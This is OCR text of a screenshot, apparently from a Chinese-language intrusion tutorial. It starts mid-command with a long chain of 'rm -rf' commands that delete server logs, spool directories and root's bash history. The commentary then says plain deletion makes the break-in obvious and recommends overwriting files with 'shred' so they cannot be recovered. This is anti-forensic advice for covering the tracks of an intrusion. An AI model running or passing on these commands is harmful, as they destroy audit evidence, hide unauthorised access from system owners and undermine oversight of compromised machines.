
he/logs ; rm -rf /var/log/acct ; rm -rf /var/log/xferlog ; rm -rf /var/
log/messages ; rm -rf /var/log/proftpd/xferlog.legacy ; rm -rf /v
ar/log/proftpd.access_log ; rm -rf /var/log/proftpd.xferlog ; rm -
rf /var/log/httpd/error_log ; rm -rf /var/log/httpd/access_log ; rm
-rf /etc/httpd/logs/access_log ; rm -rf /etc/httpd/logs/error_log ;
rm -rf /var/log/news/suck.notice ; rm -rf /var/spool/tmp ; rm -rf /
var/spool/errors ; rm -rf /var/spool/logs ; rm -rf /var/spool/locks
; rm -rf /usr/local/www/logs/thttpd_log ; rm -rf /var/log/thttpd_lo
g ; rm -rf /var/log/ncftpd/misclog.txt ; rm -rf /var/log/ncftpd.errs ;
rm -rf /var/log/auth ; rm -rf /root/.bash_history ; touch /root/.bas
h_history ; history –r
整個rm集合，要是服務器跑了很長時間，積累了很多日志。
你這樣一刪除的，你幫他省事了，他也省事，一眼就看出有
人進來了。
先不說其他，用rm刪除就不可取，正確的刪除文件做法是用s
hred
shred -n 31337 -z -u
file
_to_delete